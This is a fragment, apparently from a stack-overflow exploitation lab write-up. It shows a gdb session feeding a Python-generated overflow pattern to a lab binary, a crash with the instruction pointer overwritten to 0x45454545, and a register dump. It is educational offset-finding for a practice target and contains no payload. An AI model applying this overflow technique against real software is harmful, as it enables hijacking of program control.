 (gdb) r $(python -c 'print "A"*64+"BBBB"+"CCCC"+"DDDD"+"EEEE"')
Starting program: /home/kali/aslr/vuln2 $(python -c 'print "A"*64+"BBBB"+"CCCC"+"DDDD"+"EEEE"')

Program received signal SIGSEGV, Segmentation fault.
0×45454545 in ?? ()
(gdb) i r
eax            0×bffff270          -1073745296
ecx            0×bffff560          -1073744544
edx            0×bffff2b2          -1073745230
ebx            0×43434343          1128481603
esp            0×bffff2c0          0×bffff2c0
ebp            0×44444444          0×44444444
esi            0×b7fb9000          -1208250368
edi            0×b7fb9000          -1208250368
eip            0×45454545          0×45454545
eflags         0×10282             [ SF IF RF ]
cs             0×73                115
ss             0×7b                123
ds             0×7b                123
es             0×7b                123
fs             0×0                 0
gs             0×33                51
(gdb)